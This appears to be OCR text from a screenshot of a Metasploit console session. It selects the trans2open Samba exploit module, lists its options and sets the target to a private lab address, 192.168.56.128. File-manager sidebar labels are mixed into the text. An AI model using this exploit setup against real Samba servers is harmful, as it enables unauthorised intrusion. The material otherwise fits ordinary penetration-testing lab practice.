 msf exploit(trans2open) > show options
shared-
folders.sh
Module options (exploit/freebsd/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf exploit(trans2open) > set rhost 192.168.56.128
rhost => 192.168.56.128
msf exploit(trans2open) >
Search for "whoam1"
whoam1
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos